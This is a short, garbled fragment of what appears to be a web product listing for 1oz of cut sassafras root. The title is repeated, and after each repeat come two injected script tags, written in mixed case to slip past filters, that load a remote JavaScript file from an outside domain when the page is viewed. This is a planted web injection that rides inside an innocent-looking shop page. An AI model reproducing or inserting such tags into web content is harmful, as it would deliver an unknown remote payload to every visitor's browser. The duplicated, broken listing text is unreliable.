 Sassafras Root cut 1oz (Sassafras albidium)<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt> Sassafras Root cut 1oz (Sassafras albidium)<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>